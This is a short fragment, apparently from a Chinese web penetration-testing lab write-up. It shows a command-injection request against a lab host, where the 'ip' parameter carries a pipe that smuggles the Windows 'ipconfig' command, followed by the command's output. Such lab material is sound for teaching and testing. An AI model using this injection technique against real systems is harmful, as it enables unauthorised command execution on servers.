 Web渗透测试实验
10.1.1.11:81/commandexec/example1.php?ip=127.0.0.1|ipconfig
Windows IP Configuration
Ethernet adapter 本地连接 4:
Connection-specific DNS Suffix  . : openstacklocal
IP Address. . . . . . . . . . . . : 10.1.1.11
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.1.1.1